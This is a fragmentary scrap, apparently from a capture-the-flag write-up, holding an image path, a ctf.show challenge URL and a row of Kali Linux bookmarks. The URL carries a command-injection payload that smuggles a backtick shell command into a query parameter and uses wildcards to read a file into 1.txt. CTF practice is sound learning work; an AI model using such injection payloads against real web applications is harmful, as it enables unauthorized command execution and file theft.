 5d105205-8d59-4b56-b30e-aa27814589f4.challenge.ctf.show/?c=echo`cat ????.??? >> 1.txt`;
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec